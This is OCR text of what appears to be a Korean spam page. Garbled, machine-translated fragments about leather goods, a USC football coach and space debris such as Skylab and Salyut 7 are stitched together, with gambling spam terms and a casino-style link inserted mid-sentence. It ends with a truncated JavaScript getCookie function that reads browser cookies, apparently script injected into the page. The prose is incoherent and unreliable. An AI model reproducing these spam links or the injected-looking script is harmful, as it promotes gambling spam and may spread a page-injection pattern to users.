
주하고 있으며, 많은 것을 가지고 있지 않다. Tandy Leather
는 부드럽고 유연한 가죽으로 방수성이 좋고 커팅 및 재봉하
기 쉽습니다. 첫째, 그는 USC의 소문에 연계 된 그의 이름에
관해 질문 슬롯게임 받았다. 트로이 목마의 클레이 헬튼
(Clay Helton) 코치는 5 쿼터 6 시즌 중 가장 뜨거운 자리를
지키고 있으며, 지난 주말 https://ymb23.com/ 크로스 로스
라이벌 인 UCLA에게 패했다.
그 대부분은 회수되지 않았으며, 1,500 만 달러 상당의 정화
법안도 없었습니다 : 소련은 캐나다를 반 이상도 상환하지 않
았습니다. 다른 주목할만한 폭포는 1979 년 서호주에 NASA
의 85 톤 Skylab 착륙 부분, 지난 3 월 콜로라도에서 끝난 러
시아 Zenit 3 로켓의 사용 후 연료 탱크, 아리안 5 로켓의 노
우즈 콘을 씻어 낸 것 2000 년 텍사스의 코퍼스 크리스티 해
변과 아르헨티나의 Capitan Bermudez 마을에 40 톤의
Salyut
우리카지노
7 우주 정류장 파편들이 흩어져 있었다.
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=